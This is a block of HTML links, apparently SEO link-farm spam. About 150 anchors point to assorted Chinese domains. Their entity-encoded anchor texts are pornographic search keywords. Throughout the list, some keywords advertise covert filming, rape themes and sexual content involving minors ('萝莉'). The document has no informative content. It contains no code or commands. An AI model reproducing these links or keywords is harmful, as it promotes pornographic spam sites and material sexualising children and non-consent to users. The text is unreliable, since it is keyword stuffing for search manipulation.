<a href="http://fairyfox.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://26729.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51weilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://ylop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://in-feel.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxaia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://gryv.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://77eat.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://13667152199.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zaifengdz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://symsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://tqwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://kukulx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://30580.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yueruan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://kao4.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://py1017.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://eefa.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://insty.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sikaot.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://chiluwen.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ewebt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://ecqun.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luckypets.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://bikesports.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://euinvest.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://renliu114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://npczz.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rxeda.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://cmnest.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mag1.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://mangma.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://luanye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://uegui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://tunjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://jeqa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://aituya.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0836auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://djpfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgbu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xbsu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://opivv.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://renliu114.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://azzscq.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://chxzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://ewebt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://httpwww.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ar98.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://addidas.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://masa-media.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://99trip.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjbcjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liruo.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liritay.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://jinni99.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x505A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nullify.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlele.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://archig.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://45tp.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
